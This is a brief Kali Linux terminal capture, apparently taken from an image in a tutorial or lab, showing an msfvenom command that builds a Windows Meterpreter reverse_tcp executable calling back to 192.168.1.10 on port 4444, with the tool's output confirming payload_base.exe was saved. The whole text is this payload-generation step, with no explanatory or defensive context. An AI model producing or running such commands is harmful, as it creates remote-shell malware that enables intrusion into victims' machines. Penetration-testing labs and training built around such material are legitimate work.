 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe -o payload_base.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload_base.exe